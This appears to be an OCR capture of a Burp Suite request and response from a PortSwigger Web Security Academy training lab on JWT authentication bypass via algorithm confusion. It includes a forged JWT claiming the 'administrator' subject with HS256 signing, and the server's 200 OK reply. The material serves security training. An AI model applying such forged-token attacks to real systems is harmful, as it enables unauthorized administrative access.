 1 ×
...
Send
Cancel
< ▾
> ▾
Target: https://0aa0008b04859960c07c65ec005f0006.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex \n
JSON Web Token
JWT
1 - eyJraWQiOiIzNmQ2ODg3Zi0yYWI2LTQ2MjYtYjIzNi1mMGMzOWIxNDZ ...
Serialized JWT
eyJraWQiOiIzNmQ2ODg3Zi0yYWI2LTQ2MjYtYjIzNi1mMGMzOWIxNDZhZTkiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjA2NTg2NDB9.
ue9oqNsjTSW8Zj96gUV3iHx32_9PklMIe9ZGyQV98Rs
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "36d6887f-2ab6-4626-b236-f0c39b146ae9",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1660658640
}
Format JSON
Compact JSON
Signature
B9 EF 68 A8 DB 23 4D 25 BC 66 3F 7A 81 45 77 88
7C 77 DB FF 4F 92 53 08 7B D6 46 C9 05 7D F1 1B
Attack
Sign
Encrypt
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3402
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;&#110;&#116;&#105;&#99;&#97;&#116;&#10
5;&#111;&#110;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#118;&#105;&#97;&#32;&#97;&#
108;&#103;&#111;&#114;&#105;&#116;&#104;&#109;&#32;&#99;&#111;&#110;&#102;&#117;&#115;&
#105;&#111;&#110;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via algorithm confusion
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/algorithm-confusion/lab-jwt-authenticati
on-bypass-via-algorithm-confusion'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
?
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 4
3,527 bytes | 221 millis